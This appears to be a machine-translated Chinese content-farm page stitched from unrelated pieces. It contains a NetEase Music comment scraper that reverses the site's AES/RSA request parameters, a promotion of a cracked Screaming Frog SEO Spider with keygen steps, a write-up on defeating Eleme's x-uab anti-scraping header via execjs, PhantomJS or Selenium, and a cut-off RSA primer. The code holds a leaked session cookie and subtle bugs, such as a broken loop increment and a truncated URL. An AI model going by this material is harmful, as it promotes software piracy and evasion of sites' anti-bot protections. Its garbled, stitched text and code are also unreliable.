从这个函数是分析:encText是两次通过b()函数的参数,encSecKey是通过c()函数的参数。注意i参数的来源是a(16)。网上看看这些函数。
function a(a) {
var d, e, b = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", c = "";
for (d = 0; a > d; d = 1)
e = Math.random() * b.length,
e = Math.floor(e),
c = b.charAt(e);
return c
}
function b(a, b) {
var c = CryptoJS.enc.Utf8.parse(b)
, d = CryptoJS.enc.Utf8.parse("0102030405060708")
, e = CryptoJS.enc.Utf8.parse(a)
, f = CryptoJS.AES.encrypt(e, c, {
iv: d,
mode: CryptoJS.mode.CBC
});
return f.toString()
}
function c(a, b, c) {
var d, e;
return setMaxDigits(131),
d = new RSAKeyPair(b,"",c),
e = encryptedString(d, a)
}
function d(d, e, f, g) {
var h = {}
, i = a(16);
return h.encText = b(d, g),
h.encText = b(h.encText, i),
h.encSecKey = c(i, e, f),
h
}
可以发现a(16)是一个随机生成的数字,所以我们不需要关心它。而b目前是AES cbc模式加密的。那么我们就知道encText生成的规则了。两次AES cbc加密,offset是60708,两个key不同,函数c是RSA加密的三个参数,整体算法流程差不多有点了解了。
暂时停在这里,不分析函数,我们在分析数据。
step3:分析参数
回到 var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "girl", "horrified ", "Laughing"])) 这个函数。直觉上我能感觉到有些数据肯定和我们的核心参数没有关系,顶多跟时间戳有关。
找到bky2x的来源,
再去寻找,其实是没有必要的。寻找这种功能。可以复制到vscode中查找根本原因。分析,这里不做繁琐的介绍。只是中断分析!看看他是如何执行的。

实际上,通过多次捕获,您会发现最后三个参数是固定的(非交互式数据)。
然而,我最想要的是第一个参数
你心里的参数是这样的,所以和预期的差不多,只有第一个参数和我们的参数有关。offset是page*20,R_SO_4_songid是当前歌曲的id。其实这时候你的i和encSecKey就可以一起保存了。因为上面分析说这个i是随机生成的,encSecKey和我们的核心参数无关,而是和i有关,所以我们需要记录一个组。用作 ESA 加密参数和 post 请求参数。
你现在是不是很兴奋,因为我真的很想快点浮出水面。
第4步:检查
这一步也是很重要的一个环节,因为你会在它的js里面找到。
网易会做些什么吗?下载原创js进行测试。找到了哈哈,结果是一致的。那么就不需要再次更改该加密算法的代码。
架构图是
step5:转换为python代码
AES的cbc模式的代码需要用Python克隆。达到加密的效果,测试一下。发现同样的结果很好
编写爬虫
让我们开始编写一个爬虫。首先使用邮递员测试这些参数。
没问题,写个爬虫。根据你喜欢的兄弟。输入id生成你的爱字云!每个人的美好时光!
import requests
import urllib.parse
import base64
from wordcloud import WordCloud
import jieba.analyse
import matplotlib.pyplot as plt
from bs4 import BeautifulSoup
from Crypto.Cipher import AES
header={'User-Agent':'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36',
#'Postman-Token':'4cbfd1e6-63bf-4136-a041-e2678695b419',
"origin":'https://music.163.com',
#'referer':'https://music.163.com/song?id=1372035522',
#'accept-encoding':'gzip,deflate,br',
'Accept':'*/*',
'Host':'music.163.com',
'content-lenth':'472',
'Cache-Control':'no-cache',
'content-type': 'application/x-www-form-urlencoded',
'Connection':'keep-alive',
#'Cookie':'iuqxldmzr_=32; _ntes_nnid=a6f29f40998c88c693bc910331bd6bea,1558011234325; _ntes_nuid=a6f29f40998c88c693bc910331bd6bea; _ga=GA1.2.2120707788.1559308501; WM_TID=pV2C%2BjTrRwBBAAERUVJojniTwk8%2B8Zta; JSESSIONID-WYYY=nvf%2BggodQRfcT%2BTvBRmANqMrsDeQCxRvqwFsxDr3eJvNNWhGYFhfCXKFkfAfOdbHhpCsMzT39mAeJ7ZamBQZbiwwtnSZD%5CPWRqKxD9t6dGKD3bTVjomjgB39DB07RNIWI32bYKa2H4fg1qQgqI%2FR%2B%2Br%2BZXJvgFg1Vh%2FA2XRj9S4p0EMu%3A1560927288799; WM_NI=DthwcEQf5Ew2NbTIZmSNhSnm%2F8VWsg5RxhkYogvs2luEwZ6m5UhdzbHYPIr654ZBWKV4o22%2BEwb9BvdLS%2BFOmOAEUG%2B8xd8az4CX%2FiAL%2BZkz3syA0onCPkhQwCtL4pkUcjg%3D; WM_NIKE=9ca17ae2e6ffcda170e2e6eed2d650989c9cd1dc4bb6b88eb2c84e979f9aaff773afb6fb83d950bcb19ecce92af0fea7c3b92a88aca898e24f93bafba6f63a8ebe9caad9679192a8b4ed67ede89ab8f26df78eb889ea53adb9ba94b168b79bb9bbb567f78ba885f96a8c87a0aaf13ef7ec96a3d64196eca1d3b12187a9aedac17ea8949dccc545af918fa6d84de9e8b885bb6bbaec8db9ae638394e5bbea72f1adb7a2b365ae9da08ceb5bb59dbcadb77ca98bad8be637e2a3'
}
def pkcs7padding(text):
"""
明文使用PKCS7填充
最终调用AES加密方法时,传入的是一个byte数组,要求是16的整数倍,因此需要对明文进行处理
:param text: 待加密内容(明文)
:return:
"""
bs = AES.block_size # 16
length = len(text)
bytes_length = len(bytes(text, encoding='utf-8'))
# tips:utf-8编码时,英文占1个byte,而中文占3个byte
padding_size = length if(bytes_length == length) else bytes_length
padding = bs - padding_size % bs
# tips:chr(padding)看与其它语言的约定,有的会使用'\0'
padding_text = chr(padding) * padding
return text + padding_text
def encrypt(key, content):
"""
AES加密
key,iv使用同一个
模式cbc
填充pkcs7
:param key: 密钥
:param content: 加密内容
:return:
"""
key_bytes = bytes(key, encoding='utf-8')
iv = bytes('0102030405060708', encoding='utf-8')
cipher = AES.new(key_bytes, AES.MODE_CBC, iv)
# 处理明文
content_padding = pkcs7padding(content)
# 加密
encrypt_bytes = cipher.encrypt(bytes(content_padding, encoding='utf-8'))
# 重新编码
result = str(base64.b64encode(encrypt_bytes), encoding='utf-8')
return result
def getcomment(songid,page):
url="https://music.163.com/weapi/v1 ... ot%3B
print(url)
formdata = {
"params": "",
"encSecKey": "c81160c64a08feb6cfed91c1619d5bffd05dd278b685c94a748689edf035ee0436b66aa7019927ce0fedd26aee9a22cdc6743e58a120f9db0126ebb2e61dae3f7ee21088eb747f829bceed9a5bbb9ee7a2eecf1a358feac431acaab17c95b8491a6a955f7c17a02a3e7886390c2cb3b981f4ccbd5163a566d27ace95db073401",
}
aes_key = '0CoJUm6Qyw8W8jud'## 不变的
print('aes_key:' + aes_key)
# 对英文加密
source_en = '{"rid":"R_SO_4_'+songid+'","offset":"'+str(page*20)+'","total":"false","limit":"20","csrf_token":""}'
#offset自己该
print(source_en)
encrypt_en = encrypt(aes_key, source_en)#第一次加密
print(encrypt_en)
aes_key='3Unu7SzdXGctW1vA'
encrypt_en = encrypt(aes_key, str(encrypt_en)) # 第二次加密
print(encrypt_en)
formdata['params']=encrypt_en
print(formdata['params'])
formdata = urllib.parse.urlencode(formdata).encode('utf-8')
print(formdata)
req = requests.post(url=url, data=formdata, headers=header)
return req.json()
if __name__ == '__main__':
songid='346576'
page=0
text=''
for page in range(10):
comment=getcomment(songid,page)
comment=comment['comments']
for va in comment:
print (va['content'])
text+=va['content']
ags = jieba.analyse.extract_tags(text, topK=50) # jieba分词关键词提取,40个
print(ags)
text = " ".join(ags)
backgroud_Image = plt.imread('tt.jpg') # 如果需要个性化词云
wc = WordCloud(background_color="white",
width=1200, height=900,
mask=backgroud_Image, # 设置背景图片
#min_font_size=50,
font_path="simhei.ttf",
max_font_size=200, # 设置字体最大值
random_state=50, # 设置有多少种随机生成状态,即有多少种配色方案
) # 字体这里有个坑,一定要设这个参数。否则会显示一堆小方框wc.font_path="simhei.ttf" # 黑体
# wc.font_path="simhei.ttf"
my_wordcloud = wc.generate(text)
plt.imshow(my_wordcloud)
plt.axis("off")
plt.show() # 如果展示的话需要一个个点
file = 'image/' + str("aita") + '.png'
wc.to_file(file)
源码github地址索要Star。
网页抓取解密(ScreamingFrogSEOSpider支持抓取网站并查找断开的链接(404))
网站优化 • 优采云 发表了文章 • 0 个评论 • 81 次浏览 • 2021-10-18 22:17
Screaming Frog SEO Spider是一款网站优化分析工具,专为搜索引擎优化和链接检测分析网站而设计。Screaming Frog SEO Spider支持爬取网站、查找断链(404)和服务器错误、审计重定向、发现重复内容、分析页面标题和元数据等)等功能。它是一个非常有用的网站优化和SEO工具。这个工具可以模拟谷歌、必应等搜索引擎从SEO的角度抓取网页,同时分析网页的结构和内容,然后给出详细的分析结果。您可以使用本软件快速捕获网站中可能出现的断链和服务器错误,或识别在 网站 中临时和永久重定向的链接。同时您还可以查看信息中心可能出现的重复问题,如网址、页面标题、描述、内容等。爬取分析后,可以批量导出所有这些错误,发送给开发者进行修复。此外,软件还支持使用XPath提取数据,所以只要你的网站结构简洁,在爬取时不用担心出错或遗漏。欢迎下载!软件还支持使用XPath提取数据,所以只要你的网站结构简洁,爬取时不用担心出错或遗漏。欢迎下载!软件还支持使用XPath提取数据,所以只要你的网站结构简洁,爬取时不用担心出错或遗漏。欢迎下载!
PS:本小编带来了Screaming Frog SEO Spider破解版,附安装教程+破解补丁,欢迎下载!
安装破解教程1、 首先在本站下载这个文件包,解压得到如下文件。
2、双击“ScreamingFrogSEOSpider.exe”主程序运行,直接傻瓜式默认下一步即可完成安装。
3、安装成功后,直接运行注册机获取用户名和产品密钥。
4、 然后运行软件,点击License栏下的Enterlicence选项,将获取到的用户名和注册码复制粘贴到窗口中,点击OK。
软件功能 1、 查找断开的链接、错误和重定向
2、分析页面标题和元数据
3、 查看元机器人和说明
4、 审核 hreflang 属性
5、 发现重复页面
6、生成 XML 站点地图
7、 抓取限制
8、获取配置
9、保存,抓取并再次上传
10、自定义源码搜索
11、自定义提取
12、谷歌分析集成
13、Search Console 集成
14、链接指标集成
15、JavaScript 渲染和捕获
16、自定义robots.txt爬虫软件功能1、查找断链
立即抓取 网站 并找到损坏的链接(404) 和服务器错误。批量导出错误和源 URL 以修复或发送给开发人员。
2、审计重定向
查找临时和永久重定向,识别重定向链和循环,或上传 URL 列表以在 网站 迁移期间进行审核。
3、分析页面标题和元数据
在爬取过程中分析页面标题和元描述,确定你的网站中过长、过短、缺失或重复的页面标题和元描述。
4、 发现重复内容
使用 md5 算法检查和查找完全重复的 URL、部分重复的网页标题、描述或标题等元素,并查找内容较低的网页。
5、使用XPath提取数据
使用 CSS Path、XPath 或正则表达式从网页的 HTML 中采集任何数据。这可能包括社交元标签、附加标题、价格、SKU 或更多!
6、 查看机器人和说明
查看被 robots.txt、元机器人或 X-Robots-Tag 命令(例如“noindex”或“nofollow”)和规范以及 rel="next" 和 rel="prev" 阻止的 URL。
7、生成 XML 站点地图
通过包括 URL、最后修改时间、优先级和更改频率在内的高级配置,快速创建 XML 站点地图和图像 XML 站点地图。
8、与谷歌分析集成
连接到 Google Analytics API 并获取用户数据,例如会话或跳出率以及转化、目标、交易和着陆页收入。如何使用一、爬取
1、定期爬取
在正常抓取模式下,Screaming Frog SEO Spider 会抓取您输入的子域,并将默认遇到的所有其他子域视为外部链接(显示在“外部”选项卡下)。在正版软件中,可以调整配置选择抓取网站的所有子域。搜索引擎优化蜘蛛最常见的用途之一是在 网站 上查找错误,例如断开的链接、重定向和服务器错误。为了更好的控制爬取,请使用您的网站 URI结构,SEO蜘蛛配置选项,比如只爬取HTML(图片、CSS、JS等)、排除函数、自定义robots.txt、收录函数或改变搜索引擎优化蜘蛛模式,上传一个URI列表进行爬取。
2、 抓取一个子文件夹
SEO Spider 工具默认从子文件夹路径向前爬取,所以如果要爬取站点上的特定子文件夹,只需输入带有文件路径的 URI 即可。通过直接输入到SEO Spider中,它会抓取/blog/sub目录中收录的所有URI。
3、获取网址列表
通过输入网址并点击“开始”抓取网站,您可以切换到列表模式,粘贴或上传要抓取的特定网址列表。例如,这对于审核重定向时的站点迁移特别有用。
二、配置
在该工具的行货版本中,您可以保存默认的爬取配置,并保存需要时可以加载的配置配置文件。
1、要将当前配置保存为默认值,请选择“文件>配置>将当前配置保存为默认值”。
2、要保存配置文件以便将来加载,请单击“文件>另存为”并调整文件名(描述性最好)。
3、要加载配置文件,请单击“文件>加载”,然后选择您的配置文件或“文件>加载最近”以从最近列表中进行选择。
4、要重置为原创Screaming Frog SEO Spider默认配置,请选择“文件>配置>清除默认配置”。
三、退出
顶部窗口部分的导出功能适用于您在顶部窗口中的当前视野。因此,如果您使用过滤器并单击“导出”,则只会导出过滤器选项中收录的数据。
数据导出方式主要有以下三种:
1、导出顶层窗口数据:只需点击左上角的“导出”按钮,即可从顶层窗口选项卡导出数据。
2、导出下层窗口数据(URL信息、链接、输出链接、图片信息):要导出这些数据,只需在上层窗口中右击要导出的数据的URL,然后点击“导出”在“URL 信息”、“链接”、“输出链接”或“图片信息”下。
3、 批量导出:位于顶部菜单下,允许批量导出数据。您可以通过“all in links”选项导出在抓取中找到的所有链接实例,或者您可以导出所有指向具有特定状态代码(例如 2XX、3XX、4XX 或 5XX 响应)的 URL 的链接。例如,选择“链接中的客户端错误 4XX”选项将导出所有链接到所有错误页面(例如 404 错误页面)。您还可以导出所有图像替代文本、所有图像缺少替代文本和所有锚文本。 查看全部
网页抓取解密(ScreamingFrogSEOSpider支持抓取网站并查找断开的链接(404))
Screaming Frog SEO Spider是一款网站优化分析工具,专为搜索引擎优化和链接检测分析网站而设计。Screaming Frog SEO Spider支持爬取网站、查找断链(404)和服务器错误、审计重定向、发现重复内容、分析页面标题和元数据等)等功能。它是一个非常有用的网站优化和SEO工具。这个工具可以模拟谷歌、必应等搜索引擎从SEO的角度抓取网页,同时分析网页的结构和内容,然后给出详细的分析结果。您可以使用本软件快速捕获网站中可能出现的断链和服务器错误,或识别在 网站 中临时和永久重定向的链接。同时您还可以查看信息中心可能出现的重复问题,如网址、页面标题、描述、内容等。爬取分析后,可以批量导出所有这些错误,发送给开发者进行修复。此外,软件还支持使用XPath提取数据,所以只要你的网站结构简洁,在爬取时不用担心出错或遗漏。欢迎下载!软件还支持使用XPath提取数据,所以只要你的网站结构简洁,爬取时不用担心出错或遗漏。欢迎下载!软件还支持使用XPath提取数据,所以只要你的网站结构简洁,爬取时不用担心出错或遗漏。欢迎下载!
PS:本小编带来了Screaming Frog SEO Spider破解版,附安装教程+破解补丁,欢迎下载!

安装破解教程1、 首先在本站下载这个文件包,解压得到如下文件。

2、双击“ScreamingFrogSEOSpider.exe”主程序运行,直接傻瓜式默认下一步即可完成安装。

3、安装成功后,直接运行注册机获取用户名和产品密钥。

4、 然后运行软件,点击License栏下的Enterlicence选项,将获取到的用户名和注册码复制粘贴到窗口中,点击OK。

软件功能 1、 查找断开的链接、错误和重定向
2、分析页面标题和元数据
3、 查看元机器人和说明
4、 审核 hreflang 属性
5、 发现重复页面
6、生成 XML 站点地图
7、 抓取限制
8、获取配置
9、保存,抓取并再次上传
10、自定义源码搜索
11、自定义提取
12、谷歌分析集成
13、Search Console 集成
14、链接指标集成
15、JavaScript 渲染和捕获
16、自定义robots.txt爬虫软件功能1、查找断链
立即抓取 网站 并找到损坏的链接(404) 和服务器错误。批量导出错误和源 URL 以修复或发送给开发人员。
2、审计重定向
查找临时和永久重定向,识别重定向链和循环,或上传 URL 列表以在 网站 迁移期间进行审核。
3、分析页面标题和元数据
在爬取过程中分析页面标题和元描述,确定你的网站中过长、过短、缺失或重复的页面标题和元描述。
4、 发现重复内容
使用 md5 算法检查和查找完全重复的 URL、部分重复的网页标题、描述或标题等元素,并查找内容较低的网页。
5、使用XPath提取数据
使用 CSS Path、XPath 或正则表达式从网页的 HTML 中采集任何数据。这可能包括社交元标签、附加标题、价格、SKU 或更多!
6、 查看机器人和说明
查看被 robots.txt、元机器人或 X-Robots-Tag 命令(例如“noindex”或“nofollow”)和规范以及 rel="next" 和 rel="prev" 阻止的 URL。
7、生成 XML 站点地图
通过包括 URL、最后修改时间、优先级和更改频率在内的高级配置,快速创建 XML 站点地图和图像 XML 站点地图。
8、与谷歌分析集成
连接到 Google Analytics API 并获取用户数据,例如会话或跳出率以及转化、目标、交易和着陆页收入。如何使用一、爬取
1、定期爬取
在正常抓取模式下,Screaming Frog SEO Spider 会抓取您输入的子域,并将默认遇到的所有其他子域视为外部链接(显示在“外部”选项卡下)。在正版软件中,可以调整配置选择抓取网站的所有子域。搜索引擎优化蜘蛛最常见的用途之一是在 网站 上查找错误,例如断开的链接、重定向和服务器错误。为了更好的控制爬取,请使用您的网站 URI结构,SEO蜘蛛配置选项,比如只爬取HTML(图片、CSS、JS等)、排除函数、自定义robots.txt、收录函数或改变搜索引擎优化蜘蛛模式,上传一个URI列表进行爬取。
2、 抓取一个子文件夹
SEO Spider 工具默认从子文件夹路径向前爬取,所以如果要爬取站点上的特定子文件夹,只需输入带有文件路径的 URI 即可。通过直接输入到SEO Spider中,它会抓取/blog/sub目录中收录的所有URI。
3、获取网址列表
通过输入网址并点击“开始”抓取网站,您可以切换到列表模式,粘贴或上传要抓取的特定网址列表。例如,这对于审核重定向时的站点迁移特别有用。
二、配置
在该工具的行货版本中,您可以保存默认的爬取配置,并保存需要时可以加载的配置配置文件。
1、要将当前配置保存为默认值,请选择“文件>配置>将当前配置保存为默认值”。
2、要保存配置文件以便将来加载,请单击“文件>另存为”并调整文件名(描述性最好)。
3、要加载配置文件,请单击“文件>加载”,然后选择您的配置文件或“文件>加载最近”以从最近列表中进行选择。
4、要重置为原创Screaming Frog SEO Spider默认配置,请选择“文件>配置>清除默认配置”。
三、退出
顶部窗口部分的导出功能适用于您在顶部窗口中的当前视野。因此,如果您使用过滤器并单击“导出”,则只会导出过滤器选项中收录的数据。
数据导出方式主要有以下三种:
1、导出顶层窗口数据:只需点击左上角的“导出”按钮,即可从顶层窗口选项卡导出数据。
2、导出下层窗口数据(URL信息、链接、输出链接、图片信息):要导出这些数据,只需在上层窗口中右击要导出的数据的URL,然后点击“导出”在“URL 信息”、“链接”、“输出链接”或“图片信息”下。
3、 批量导出:位于顶部菜单下,允许批量导出数据。您可以通过“all in links”选项导出在抓取中找到的所有链接实例,或者您可以导出所有指向具有特定状态代码(例如 2XX、3XX、4XX 或 5XX 响应)的 URL 的链接。例如,选择“链接中的客户端错误 4XX”选项将导出所有链接到所有错误页面(例如 404 错误页面)。您还可以导出所有图像替代文本、所有图像缺少替代文本和所有锚文本。
网页抓取解密(基于-redis框架的浏览器)
网站优化 • 优采云 发表了文章 • 0 个评论 • 75 次浏览 • 2021-10-18 12:16
1 简介
几个月前写了一个网站(请原谅我是小偷)的爬虫。这两天我需要重新采集一次。我使用了scrapy-redis 框架。我认为第二次爬行可以轻松完成。是的,但是没想到在爬虫启动的几秒内,出现了很多重试提示,心里顿时一震。闲暇时间大概结束了。

经过仔细分析,发现是请求获取店铺列表有问题。通过浏览器抓包,发现请求头参数比之前多了一个X-Shard和x-uab参数,如下图所示:
X-Shard 不是问题。乍一看是兴趣点的经纬度,但是用x-uab看了之后,让人心酸。JS加密只能反向解密。
2 js反向解决
最直接的思路是根据“x-uab”关键字搜索所有key(chrome浏览器-source中按ctrl+shift+F快捷键),结果如下:
接下来做断点调试:点击数字,数字位置出现一个蓝点,表示断点添加成功,然后刷新获取店铺列表页面,程序会在断点处停止. 如下:
在控制台中调试 o.getUA() 函数并查看输出:
果然,事实证明猜测是正确的,正是 o.getUA() 函数负责生成请求头中的 x-uab 参数。
继续向下查看getUA()函数的引用(将光标放在要查看的函数上,可以查看该函数的引用),就是下图中的函数:
图中的s就是我们想要的x-uab参数,在控制台输出中可以证明下图:
因此,这里的u-xab是由e生成的,在函数e传入的参数中,第一个参数为常数2,第二个参数a未定义。哦,好像没有传其他参数。继续向下找到这个 e(2,a) 函数:
这就是函数e(r, i, n, h, p)方法,可以直接运行得到加密参数。把这个函数e(r, i, n, h, p)方法的代码全部取出来保存成js文件。
回到顶部
3 代码
3.1 选项一
你以为找到上面生成x-uab的js代码就大功告成了?青春,你太年轻太单纯!
如何运行这个js脚本是off(nan)键(dian)。
这个函数 e(r, i, n, h, p) 有近 40,000 行代码。在 Python 中重新实现 (jiu) (shi) 是 (bu) 有点 (ke) 大 (neng) 是困难的。所以,我选择直接用Python执行这个js脚本。
如何用python执行js脚本,杜娘给你一堆资料,自己查查。我这里选择了execjs。
因为在上面复制的脚本中,只定义了一个e(r, i, n, h, p)方法,并且没有调用这个方法,所以只好在js文件的最后加上一些代码来调用:
function getParam() {
var a;
var param = e(2,a);
return param
};
那么,我们开始推Python代码:
import execjs
node = execjs.get()
file = 'eleme.js'
ctx = node.compile(open(file).read())
js_encode = 'getParam()'
params = ctx.eval(js_encode)
print(params)
尝试执行,心凉,代码异常:
execjs._exceptions.ProgramError: TypeError: 'window' 未定义
window对象估计是在浏览器打开的时候创建的,里面收录了浏览器的信息,所以当你用Python来执行这段代码的时候,就没有xixiang这样的东西了。本来想尝试伪造window对象,但是搜了一下,发现js脚本里有上百处用windows。这还没有结束。代码乱码,级别不够追根究底(这个地方困扰我很久了,知道方法请指教)。
后来,从一个学长那里(感谢学长),我学会了一种四处走动的方法。这个前辈的做法是用无头浏览器PhantomJS(之前的引擎是node.js)替换execjs引擎。换句话说,PhantomJS 用于执行 js 脚本。PhantomJS 是一个浏览器,自然会创建一个窗口。目的。
在使用 PhantomJS 之前,需要先下载它的驱动,然后将 Python 代码放到统一目录下。之前的Python代码也有修改:
import execjs
import os
os.environ["EXECJS_RUNTIME"] = "PhantomJS"
node = execjs.get()
file = 'eleme.js'
ctx = node.compile(open(file).read())
js_encode = 'getParam()'
params = ctx.eval(js_encode)
print(params)
果然,按照这个方法,成功获取到了加密字符串。
3.2 选项二
其实第二个选项是我在未定义的窗口对象异常发生后尝试的第一种方法。但是因为在js代码中添加的js脚本有问题,以为不行,所以咨询了前辈,得到了第一种方案。
方案二的思路与方案一类似,但更粗暴。是不是因为浏览器中没有执行所以没有window对象?然后我会模拟浏览器执行。
执行前还必须修改js脚本,调用js文件末尾的e方法,添加如下代码:
var a;
var param = e(2,a);
return param;
记住:不要把它放在任何函数中。我曾经把这段代码放在函数中来强制执行。结果是在浏览器中可以获取到加密后的字符串,但是在Python中获取的是None。
用来模拟浏览器的selenium和chrome webDriver,代码如下:
from selenium import webdriver
browser = webdriver.Chrome(executable_path='chromedriver.exe')
with open('eleme.js', 'r') as f:
js = f.read()
print(browser.execute_script(js))
该方法也可以获取加密后的字符串。
最后要说的是,如果你需要获取大量的x-uab,使用选项二的效率会更高,因为如果使用选项二,你可以自己打开浏览器(都调用一个webdriver对象),然后快速执行 js ,返回加密后的字符串。
4 总结
一个js反向解密就完成了。但也有一些疑问:
(1) 使用chrome断点调试时,js脚本被压缩混淆,可以通过chrome的漂亮打印功能(即一对大括号)美化格式,但有时会失败。就像下图,格式化之后,还是一团糟:
这个问题耽误了我很久,调试不了!
(2) 在js基础不好的情况下,我很困惑为什么在运行的时候,先通过o.getUA()调用e函数中的嵌套函数,然后在嵌套函数中调用e方法本身e 函数. 是什么操作? ? 函数调用不应该总是先调用外层函数,然后再调用嵌套函数吗?
(3)如果浏览器中执行js的方法不适用,只能替换window对象。如何操作?
(4)这个e函数有近4万行,一个加密函数代码这么多,我不信。肯定有很多东西混淆视听。但是我试过调试和跟踪。我可以只能说迷茫之后,想不通了。跟踪,晕,怎么简化这个脚本?
如果哪位前辈能解疑解惑,请告诉我,非常感谢!谢谢! 查看全部
网页抓取解密(基于-redis框架的浏览器)
1 简介
几个月前写了一个网站(请原谅我是小偷)的爬虫。这两天我需要重新采集一次。我使用了scrapy-redis 框架。我认为第二次爬行可以轻松完成。是的,但是没想到在爬虫启动的几秒内,出现了很多重试提示,心里顿时一震。闲暇时间大概结束了。
经过仔细分析,发现是请求获取店铺列表有问题。通过浏览器抓包,发现请求头参数比之前多了一个X-Shard和x-uab参数,如下图所示:
X-Shard 不是问题。乍一看是兴趣点的经纬度,但是用x-uab看了之后,让人心酸。JS加密只能反向解密。
2 js反向解决
最直接的思路是根据“x-uab”关键字搜索所有key(chrome浏览器-source中按ctrl+shift+F快捷键),结果如下:

接下来做断点调试:点击数字,数字位置出现一个蓝点,表示断点添加成功,然后刷新获取店铺列表页面,程序会在断点处停止. 如下:

在控制台中调试 o.getUA() 函数并查看输出:

果然,事实证明猜测是正确的,正是 o.getUA() 函数负责生成请求头中的 x-uab 参数。
继续向下查看getUA()函数的引用(将光标放在要查看的函数上,可以查看该函数的引用),就是下图中的函数:

图中的s就是我们想要的x-uab参数,在控制台输出中可以证明下图:
因此,这里的u-xab是由e生成的,在函数e传入的参数中,第一个参数为常数2,第二个参数a未定义。哦,好像没有传其他参数。继续向下找到这个 e(2,a) 函数:
这就是函数e(r, i, n, h, p)方法,可以直接运行得到加密参数。把这个函数e(r, i, n, h, p)方法的代码全部取出来保存成js文件。
回到顶部
3 代码
3.1 选项一
你以为找到上面生成x-uab的js代码就大功告成了?青春,你太年轻太单纯!
如何运行这个js脚本是off(nan)键(dian)。
这个函数 e(r, i, n, h, p) 有近 40,000 行代码。在 Python 中重新实现 (jiu) (shi) 是 (bu) 有点 (ke) 大 (neng) 是困难的。所以,我选择直接用Python执行这个js脚本。
如何用python执行js脚本,杜娘给你一堆资料,自己查查。我这里选择了execjs。
因为在上面复制的脚本中,只定义了一个e(r, i, n, h, p)方法,并且没有调用这个方法,所以只好在js文件的最后加上一些代码来调用:
function getParam() {
var a;
var param = e(2,a);
return param
};
那么,我们开始推Python代码:
import execjs
node = execjs.get()
file = 'eleme.js'
ctx = node.compile(open(file).read())
js_encode = 'getParam()'
params = ctx.eval(js_encode)
print(params)
尝试执行,心凉,代码异常:
execjs._exceptions.ProgramError: TypeError: 'window' 未定义
window对象估计是在浏览器打开的时候创建的,里面收录了浏览器的信息,所以当你用Python来执行这段代码的时候,就没有xixiang这样的东西了。本来想尝试伪造window对象,但是搜了一下,发现js脚本里有上百处用windows。这还没有结束。代码乱码,级别不够追根究底(这个地方困扰我很久了,知道方法请指教)。
后来,从一个学长那里(感谢学长),我学会了一种四处走动的方法。这个前辈的做法是用无头浏览器PhantomJS(之前的引擎是node.js)替换execjs引擎。换句话说,PhantomJS 用于执行 js 脚本。PhantomJS 是一个浏览器,自然会创建一个窗口。目的。
在使用 PhantomJS 之前,需要先下载它的驱动,然后将 Python 代码放到统一目录下。之前的Python代码也有修改:
import execjs
import os
os.environ["EXECJS_RUNTIME"] = "PhantomJS"
node = execjs.get()
file = 'eleme.js'
ctx = node.compile(open(file).read())
js_encode = 'getParam()'
params = ctx.eval(js_encode)
print(params)
果然,按照这个方法,成功获取到了加密字符串。
3.2 选项二
其实第二个选项是我在未定义的窗口对象异常发生后尝试的第一种方法。但是因为在js代码中添加的js脚本有问题,以为不行,所以咨询了前辈,得到了第一种方案。
方案二的思路与方案一类似,但更粗暴。是不是因为浏览器中没有执行所以没有window对象?然后我会模拟浏览器执行。
执行前还必须修改js脚本,调用js文件末尾的e方法,添加如下代码:
var a;
var param = e(2,a);
return param;
记住:不要把它放在任何函数中。我曾经把这段代码放在函数中来强制执行。结果是在浏览器中可以获取到加密后的字符串,但是在Python中获取的是None。
用来模拟浏览器的selenium和chrome webDriver,代码如下:
from selenium import webdriver
browser = webdriver.Chrome(executable_path='chromedriver.exe')
with open('eleme.js', 'r') as f:
js = f.read()
print(browser.execute_script(js))
该方法也可以获取加密后的字符串。
最后要说的是,如果你需要获取大量的x-uab,使用选项二的效率会更高,因为如果使用选项二,你可以自己打开浏览器(都调用一个webdriver对象),然后快速执行 js ,返回加密后的字符串。
4 总结
一个js反向解密就完成了。但也有一些疑问:
(1) 使用chrome断点调试时,js脚本被压缩混淆,可以通过chrome的漂亮打印功能(即一对大括号)美化格式,但有时会失败。就像下图,格式化之后,还是一团糟:

这个问题耽误了我很久,调试不了!
(2) 在js基础不好的情况下,我很困惑为什么在运行的时候,先通过o.getUA()调用e函数中的嵌套函数,然后在嵌套函数中调用e方法本身e 函数. 是什么操作? ? 函数调用不应该总是先调用外层函数,然后再调用嵌套函数吗?
(3)如果浏览器中执行js的方法不适用,只能替换window对象。如何操作?
(4)这个e函数有近4万行,一个加密函数代码这么多,我不信。肯定有很多东西混淆视听。但是我试过调试和跟踪。我可以只能说迷茫之后,想不通了。跟踪,晕,怎么简化这个脚本?
如果哪位前辈能解疑解惑,请告诉我,非常感谢!谢谢!
网页抓取解密(PHPbuild_js生成RAS.js和rsa加密解密生成 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 80 次浏览 • 2021-10-18 12:15
)
RSA加密传输密钥项目介绍(JS-PHP)
在web表单提交中,如果直接使用明文传输,尤其是用户密码,信息很容易被数据包捕获。这里以AJAX向PHP后端提交数据为例,使用RSA对表单数据进行加密传输。
RSA 简介 RSA 公钥加密算法是由 Ron Rivest、Adi Shamirh 和 LenAdleman(美国麻省理工学院)于 1977 年开发的。RSA这个名字来源于他们三人名字的发展。RSA 是目前影响最大的公钥加密算法。它可以抵抗迄今为止已知的所有密码攻击,并已被 ISO 推荐为公钥数据加密标准。目前,这种加密方式广泛应用于网上银行、数字签名等场合。RSA算法基于数论的一个非常简单的事实:两个大素数相乘很容易,但当时的乘积却极难因式分解,因此该乘积可以作为加密密钥公开使用。算法核心
RSA的算法涉及三个参数,n、e1、e2。
其中,n是两个大质数p、q的积,n的二进制表示时所占用的位数,就是所谓的密钥长度。
